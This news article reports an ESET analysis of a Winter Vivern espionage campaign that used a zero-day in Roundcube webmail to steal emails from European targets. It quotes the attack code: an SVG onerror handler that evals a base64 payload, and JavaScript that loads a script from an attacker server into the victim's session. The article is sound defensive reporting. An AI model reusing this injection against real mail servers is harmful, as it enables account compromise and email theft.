New Cyberattack From Winter Vivern Exploits a Zero-Day Vulnerability in Roundcube Webmail
After reading the technical details about this zero-day that targeted governmental entities and a think tank in Europe and learning about the Winter Vivern threat actor, get tips on mitigating this cybersecurity attack.
ESET researcher Matthieu Faou has exposed a new cyberattack from a cyberespionage threat actor known as Winter Vivern, whose interests align with Russia and Belarus. The attack focused on exploiting a zero-day vulnerability in Roundcube webmail, with the result being the ability to list folders and emails in Roundcube accounts and exfiltrate full emails to an attacker-controlled server. The cybersecurity company ESET noted the campaign has targeted governmental entities and a think tank in Europe. This cyberattack is no longer active.
Jump to:
Technical details about this cyberattack exploiting a 0day in Roundcube

The threat actor starts the attack by sending a specially crafted email message with the subject line “Get started in your Outlook” and coming from “team.management@outlook(.)com” (Figure A).
Figure A
At the end of the email, a SVG tag contains a base64-encoded malicious payload; this is hidden for the user but present in the HTML source code. Once decoded, the malicious content is:
<svg id="http://www.bing.com/news/x" xmlns="http://www.w3.org/2000/svg"> <image href="http://www.bing.com/news/x" onerror="eval(atob('<base64-encoded payload>'))" /></svg>
The goal of the malicious code is to trigger the onerror attribute by using an invalid URL in the x parameter.
Decoding the payload in the onerror attribute results in a line of JavaScript code that will be executed in the victim’s browser in the context of the user’s Roundcube session:
var fe=document.createElement('script');
fe.src="https://recsecas[.]com/controlserver/checkupdate.js";
document.body.appendChild(fe);
The JavaScript injection worked on fully patched Roundcube instances at the time of Faou’s discovery. The researcher could establish that this zero-day vulnerability was located in the server-side script rcube_washtml.php, which failed to ” … properly sanitize the malicious SVG…